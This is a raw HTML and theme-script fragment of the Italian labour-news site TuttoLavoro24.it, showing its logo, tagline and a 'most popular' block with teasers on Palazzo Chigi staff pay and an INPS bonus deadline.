<style scoped>.tdi_124{min-height:0}.tdi_124{position:relative}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}.tdi_126:before,.tdi_126:after{display:table}@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_126{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_126{padding-top:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}.tdi_128{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:220px!important}}@media (max-width:767px){.tdi_128{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:13px!important}}</style>
<style>.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_129 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_129 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_129 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdb-logo-svg-wrap{max-width:260px}.tdi_129 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdb-logo-svg-wrap{max-width:200px}.tdi_129 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_129 .tdb-logo-svg-wrap{max-width:340px}.tdi_129 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-right:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_132 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_132 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social1 .tdm-social-item i{color:#000000}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_132"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}.tdi_134{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_134{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_139 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#0d0b52}.tdi_139{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_139{margin-bottom:-10px!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_139 .td-block-title{text-align:left}body .tdi_139.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_139.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_139.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_139.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_139.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_139.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_139.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}@media (max-width:767px){.tdi_140{margin-bottom:30px!important}}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:80%}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_140 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category{background-color:#0d0b52}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-container{display:none}.tdi_140 .td-module-meta-info{padding:0px}.tdi_140 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_140 .td-module-container:before{bottom:-5px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-136480","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "30905";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "10302";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_141 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_142 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:30:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
